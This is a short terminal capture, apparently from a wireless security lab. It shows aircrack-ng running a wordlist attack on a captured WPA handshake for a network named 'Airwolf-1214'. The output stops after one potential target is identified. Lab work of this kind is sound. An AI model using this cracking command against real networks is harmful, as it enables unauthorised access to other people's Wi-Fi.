 ┌──(kali㉿kali)-[~]
└─$ aircrack-ng -w lab-wordlist.txt -a 2 uas-1214-lab-01.cap
Reading packets, please wait...
Opening uas-1214-lab-01.cap
Resetting EAPOL Handshake decoder state.
Read 2303 packets.
# BSSID ESSID Encryption
1 50:F1:4A:FA:8A:89 Airwolf-1214 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening uas-1214-lab-01.cap
Resetting EAPOL Handshake decoder state.
Read 2303 packets.
1 potential targets